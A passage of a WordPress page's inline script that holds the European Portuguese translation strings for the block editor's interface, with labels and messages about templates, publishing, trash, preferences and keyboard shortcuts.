pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Open":["Aberto"],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Agendado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"Reset template: %s":["Repor modelo: %s"],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Edit template: %s":["Editar modelo: %s"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Enter Distraction free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Repor parte do modelo: %s"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"This pattern cannot be edited.":["N\u00e3o \u00e9 poss\u00edvel editar este padr\u00e3o."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Are you sure you want to delete this comment?":["De certeza que quer eliminar este coment\u00e1rio?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Foi desactivado o modo sem distrac\u00e7\u00f5es."],"Distraction free mode activated.":["Foi activado o modo sem distrac\u00e7\u00f5es."],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View panel by default.":["Abre o painel de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while setting the homepage.":["Ocorreu um erro ao definir a p\u00e1gina inicial."],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Show or hide the Block settings panel":["Mostra ou esconde o painel das op\u00e7\u00f5es do bloco"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Featured Image":["Imagem de destaque"],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Block Inserter":["Painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated.":["Modo de foco desactivado."],"Spotlight mode activated.":["Modo de foco activado."],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings panel.":["Mostra ou esconde o painel das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Permalink:":["Liga\u00e7\u00e3o permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Date":["Data"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Trash":["Lixo"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Delete permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
